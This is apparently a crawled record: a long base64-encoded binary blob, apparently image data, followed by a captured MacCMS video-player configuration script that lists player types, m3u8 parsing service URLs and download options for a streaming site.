QeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwAjUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==

--- FILE ---
content_type: application/javascript
request_url: http://madouer.cc/static/js/playerconfig.js?t=20260201
body_size: 668
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"1","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"Xm3u8":{"show":"Xm3u8","des":"xzytv.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ptzy":{"show":"\u8461\u8404\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ttm3u8":{"show":"ttm3u8","des":"\u91c7\u96c6\u5f53\u5929","ps":"1","parse":"https:\/\/jiexi.ttbfp1.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束